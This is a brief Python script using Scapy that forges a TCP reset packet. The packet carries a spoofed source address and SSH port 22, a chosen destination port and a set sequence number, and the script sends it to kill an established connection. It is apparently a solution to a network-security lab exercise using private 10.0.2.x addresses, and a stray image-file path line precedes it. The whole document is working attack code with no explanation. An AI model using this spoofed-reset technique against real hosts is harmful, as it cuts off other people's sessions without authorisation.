 #!/usr/bin/python
from scapy.all import *
ip = IP(src="10.0.2.129", dst="10.0.2.128")
tcp = TCP(sport=22, dport=47810, flags="R", seq=1899899024)
pkt = ip/tcp
ls(pkt)
send(pkt,verbose=0)